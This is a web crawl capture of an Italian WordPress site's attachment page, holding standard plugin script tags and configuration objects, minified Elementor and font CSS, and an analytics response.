<script src="https://www.ux360.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.ux360.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.ux360.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.ux360.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.ux360.it/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.ux360.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://www.ux360.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.0.21" id="dlm-xhr-js"></script>
<script src="https://secure.gravatar.com/js/gprofiles.js?ver=202509" id="grofiles-cards-js"></script>
<script id="wpgroho-js-extra">
var WPGroHo = {"my_hash":""};
</script>
<script src="https://www.ux360.it/wp-content/plugins/jetpack/modules/wpgroho.js?ver=13.3.2" id="wpgroho-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.4" id="e-sticky-js"></script>
<script src="https://stats.wp.com/e-202509.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"113227245\",\"post\":\"603\",\"tz\":\"1\",\"srv\":\"www.ux360.it\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "113227245", "603" ]);
</script>
<script src="https://www.ux360.it/wp-content/plugins/glossary-by-codeat/assets/js/off-screen.js?ver=2.2.40" id="glossary-off-screen-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ux360.it\/wp-admin\/admin-ajax.php","nonce":"537c5181a1","urls":{"assets":"https:\/\/www.ux360.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ux360.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ux360.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://www.ux360.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.ux360.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ux360.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ux360.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"30e5fec1bf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":603,"title":"android-export-2%20-%20UX360%20Team","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.ux360.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.0220861434937 seconds, on 24-02-25 5:08:36 -->

--- FILE ---
content_type: text/css
request_url: https://www.ux360.it/wp-content/cache/wpfc-minified/mld7q95w/dgx5a.css
body_size: -32
content:
@font-face {
font-family: "Inter var";
font-weight: 100 900; font-style: normal;
font-display: swap;
src: url(//www.ux360.it/wp-content/themes/twentytwenty/assets/fonts/inter/Inter-upright-var.woff2) format("woff2");
}
@font-face {
font-family: "Inter var";
font-weight: 100 900; font-style: italic;
font-display: swap;
src: url(//www.ux360.it/wp-content/themes/twentytwenty/assets/fonts/inter/Inter-italic-var.woff2) format("woff2");
}

--- FILE ---
content_type: text/css
request_url: https://www.ux360.it/wp-content/uploads/elementor/css/post-2422.css?ver=1739717442
body_size: 493
content:
.elementor-2422 .elementor-element.elementor-element-35554e3f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2422 .elementor-element.elementor-element-35554e3f:not(.elementor-motion-effects-element-type-background), .elementor-2422 .elementor-element.elementor-element-35554e3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2422 .elementor-element.elementor-element-35554e3f > .elementor-container{min-height:10vh;}.elementor-2422 .elementor-element.elementor-element-35554e3f{overflow:hidden;box-shadow:0px 9px 10px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 8% 0% 8%;}.elementor-2422 .elementor-element.elementor-element-35554e3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2422 .elementor-element.elementor-element-59f955c1 > .elementor-widget-container{margin:-3px 0px -1px 0px;}.elementor-2422 .elementor-element.elementor-element-59f955c1{text-align:left;}.elementor-2422 .elementor-element.elementor-element-59f955c1 img{width:50%;transition-duration:0.5s;}.elementor-2422 .elementor-element.elementor-element-59f955c1:hover img{filter:brightness( 60% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2422 .elementor-element.elementor-element-bba5bc2 .elementor-menu-toggle{margin:0 auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2422 .elementor-element.elementor-element-35554e3f{padding:0% 7% 0% 7%;}}@media(max-width:767px){.elementor-2422 .elementor-element.elementor-element-1397b41e{width:80%;}.elementor-2422 .elementor-element.elementor-element-59f955c1 img{width:81px;max-width:48%;}.elementor-2422 .elementor-element.elementor-element-e5ae6f6{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ux360.it/wp-content/uploads/elementor/css/post-2428.css?ver=1739717442
body_size: 159
content:
.elementor-2428 .elementor-element.elementor-element-21bb16b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2428 .elementor-element.elementor-element-21bb16b3:not(.elementor-motion-effects-element-type-background), .elementor-2428 .elementor-element.elementor-element-21bb16b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF9900;}.elementor-2428 .elementor-element.elementor-element-21bb16b3 > .elementor-container{min-height:90px;}.elementor-2428 .elementor-element.elementor-element-21bb16b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2428 .elementor-element.elementor-element-21bb16b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2428 .elementor-element.elementor-element-2752ac8 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2428 .elementor-element.elementor-element-21bb16b3{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-2428 .elementor-element.elementor-element-21bb16b3{padding:20px 20px 00px 20px;}.elementor-2428 .elementor-element.elementor-element-2752ac8{text-align:center;}.elementor-2428 .elementor-element.elementor-element-2752ac8 .elementor-heading-title{line-height:19px;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1667014001&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ux360.it%2Fesportare-immagini-questo-sconosciuto%2Fandroid-export-2%2F&ul=en-us%40posix&dt=android-export-2%20-%20UX360%20Team&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=651666328&gjid=1630251080&cid=1535918232.1765732160&tid=UA-4887091-6&_gid=30104207.1765732160&_r=1&_slc=1&z=1007437560
body_size: -284
content:
2,cG-4RQHVPML1V